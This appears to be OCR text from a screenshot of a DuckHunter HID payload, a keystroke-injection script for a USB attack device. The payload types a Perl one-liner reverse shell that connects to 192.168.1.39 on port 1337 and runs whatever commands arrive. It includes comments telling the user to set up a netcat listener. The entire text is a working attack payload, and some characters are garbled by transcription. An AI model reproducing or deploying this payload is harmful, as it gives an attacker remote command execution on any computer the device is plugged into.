 DuckHunter HID
Convert
Preview
SLEEP 2000
REM CHANGE SERVER (0.0.0.0) AND PORT
(1337) to server running netcat on remote
machine:
REM nc -l 1337
STRING perl -MIO -e '$p=fork;exit,if($p);
$c=new
IO::Socket::INET(PeerAddr,"192.168.1.39:1337"
);STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'